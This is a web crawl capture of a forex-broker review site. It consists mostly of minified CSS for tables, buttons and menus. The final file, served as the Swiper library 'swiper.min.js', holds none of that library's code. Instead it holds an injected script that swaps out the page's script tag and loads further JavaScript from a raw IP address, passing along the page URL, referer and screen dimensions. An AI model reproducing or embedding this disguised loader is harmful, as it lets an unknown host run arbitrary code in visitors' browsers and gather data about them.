nav.pagination .current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers{margin-bottom:10px;white-space:normal;word-break:break-word;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers{text-transform:none!important;margin-bottom:0}.comment-form .toplist-table2 tbody tr td.toplist-action input.btn-review-link:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a.btn-review-link:hover,.search-form .toplist-table2 tbody tr td.toplist-action .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn-review-link.gform_button:hover,.toplist-table2 tbody tr td.toplist-action .btn.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input.btn-review-link:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a.btn-review-link:hover,.toplist-table2 tbody tr td.toplist-action .search-form .btn-review-link.search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .btn-review-link.current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.btn-review-link.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .btn-review-link.current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.btn-review-link.page-numbers:hover{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.comment-form .toplist-table2 tbody tr td.toplist-action input:hover[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tbody tr td.toplist-action a:hover,.posts-navigation .nav-links .nav-previous .toplist-table2 tbody tr td.toplist-action a:hover,.search-form .toplist-table2 tbody tr td.toplist-action .search-submit:hover,.toplist-table2 tbody tr td.toplist-action .btn:hover,.toplist-table2 tbody tr td.toplist-action .comment-form input:hover[type=submit],.toplist-table2 tbody tr td.toplist-action .gform_button:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-next a:hover,.toplist-table2 tbody tr td.toplist-action .posts-navigation .nav-links .nav-previous a:hover,.toplist-table2 tbody tr td.toplist-action .search-form .search-submit:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination .current:hover,.toplist-table2 tbody tr td.toplist-action nav.pagination a.page-numbers:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action .current:hover,nav.pagination .toplist-table2 tbody tr td.toplist-action a.page-numbers:hover{-webkit-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}.toplist-table2 tbody tr td.auto-font-size p{font-size:12px}.toplist-table2 tbody tr td:nth-child(2){width:30%}.toplist-table2 tbody tr.highlight_first{border-width:0}.toplist-table2 tbody tr.highlight_first td{border-top:1px solid gold!important;border-bottom:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child{border-left:1px solid gold!important}.toplist-table2 tbody tr.highlight_first td:first-child img.number-1{margin-bottom:10px}.toplist-table2 tbody tr.highlight_first td:last-child{border-right:1px solid gold!important}.toplist-table2 tfoot{border-left:1px solid #dee5eb!important;border-right:1px solid #dee5eb!important;border-bottom:1px solid #dee5eb!important}.toplist-table2 tfoot tr{border:0}.toplist-table2 tfoot tr ul{margin:10px 0}.toplist-table2 tfoot tr ul li{padding-left:0}.comment-form .toplist-table2 tfoot tr input[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table2 tfoot tr input.next_link[type=submit],.comment-form .toplist-table2 tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.prev_link,.search-form .toplist-table2 tfoot tr .next_link.search-submit,.search-form .toplist-table2 tfoot tr .prev_link.search-submit,.toplist-table2 tfoot tr .btn.next_link,.toplist-table2 tfoot tr .btn.prev_link,.toplist-table2 tfoot tr .comment-form input.next_link[type=submit],.toplist-table2 tfoot tr .comment-form input.prev_link[type=submit],.toplist-table2 tfoot tr .next_link.gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table2 tfoot tr .prev_link.gform_button,.toplist-table2 tfoot tr .search-form .next_link.search-submit,.toplist-table2 tfoot tr .search-form .prev_link.search-submit,.toplist-table2 tfoot tr nav.pagination .next_link.current,.toplist-table2 tfoot tr nav.pagination .prev_link.current,.toplist-table2 tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table2 tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table2 tfoot tr .next_link.current,nav.pagination .toplist-table2 tfoot tr .prev_link.current,nav.pagination .toplist-table2 tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table2 tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table2 tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table2 tfoot .pagination li:last-child{margin:0 auto 0 0}.pager a.next_link,.pager a.prev_link{border-radius:4px!important}small.at-risk{font-size:9px;line-height:10px;color:red;margin-top:4px;margin-bottom:5px;display:block;text-align:center}small.at-risk,small.at-risk:hover{text-decoration:none}.broker-logo{text-align:center}.broker-logo a{text-decoration:none}.al{padding:6px;padding-top:.5rem;padding-bottom:.5rem;margin:0;width:100%;line-height: 1.2;font-size:16px;}table.table-brk th{width:33%;font-weight:500}.table-sm td,.table-sm th{padding:.3rem}.table td,.table th{padding:.50rem;vertical-align:middle;border-top:1px solid #e9ecef}.ppx{padding:2px;margin-right:2px}.rounded{border-radius:3px}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:4px;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.center{text-align:center}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.flex{display:-webkit-;display:-ms-flexbox;display:flex}.btn-outline-dark:hover{ background-color: transparent !important;border-color: #343a40 !important;color:#343a40;}.mybtn:hover{background-color: #28a745 !important;border-color: #00a93c !important;color:#fff;}.newbtn{ margin-bottom: 0px;display: inline-block;font-weight: 400;border: 1px solid #606060;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: .375rem .75rem;font-size: 1rem;line-height: 1.5;border-radius: .25rem;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/my.css
body_size: 510
content:
td{padding: .35rem !important;vertical-align:top;border-top:1px solid #dee2e6;border-left:0px solid lightgrey}.col3{width:250px !important}.btncss{text-align:center;padding:8px}.text-center{text-align:center}.top-title{font-size:21px;line-height:35px;max-width:100%;color:#333;margin-bottom:25px;text-align:left;border-bottom:2px solid #eb1c24}.widthimg{width:400px}.me-btn:after{width:100%}input,textarea,select{border:1px solid grey !important;color:black}::-webkit-input-placeholder{color:grey}::-moz-placeholder{color:grey}:-ms-input-placeholder{color:grey}:-moz-placeholder{color:grey}.ahref{color:#0056b3}.green{color:green}.blink{animation:blink 2s steps(5, start) infinite;-webkit-animation:blink 1s steps(5, start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}@media only screen and (max-width: 600px){.col3{width:330px !important}.widthimg{width:100%}.mbottom{margin-bottom:0px}.box1{padding:50px !important}}.box1{padding:100px}.not4{font-size:56px}.mbottom{margin-bottom:30px}.bgcolor{background-color:#fff}.me-plan-body ul li{list-style:circle}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.74px;padding:1em 1em 1em 3em;position:relative;font-size:0.9em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75D69C}.vc_message_box-icon{bottom:0;font-size:1em;left:0;top:0;width:4em}.vc_message_box-icon,.vc_message_box-icon>*{position:absolute;font-weight:400;font-style:normal}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon,.vc_message_box-icon>.fa{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_message_box-icon>*{left:50%;top:50%;transform:translate(-50%,-50%);font-size:28px}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}b{font-weight: bold;}.listyle{list-style: disc !important;}
.me-login-form .input, textarea {
    width: 100%;
    height: 50px;
    border: 1px solid #eee;
    padding: 0px 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public//webslidemenu/white-gry.css
body_size: -22
content:
.wsmenu{background-color:rgba(0,0,0,.11)}.wsdownopener{color:#444}.wsmenu>.wsmenu-list{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#333;border-right:1px solid rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a>i{color:#706c6c}.wsmenu>.wsmenu-list>li>a.active i{color:#424242}.wsmenu>.wsmenu-list>li:hover>a>i{color:#424242}.wsmenu>.wsmenu-list>li>a:hover i{color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=submit]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=button]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li:hover a{background-color:rgba(0,0,0,.11);color:#333}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/swiper.min.js
body_size: 467
content:
!function(){var a="assets/js/swiper.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fswiper.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Findex-three.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
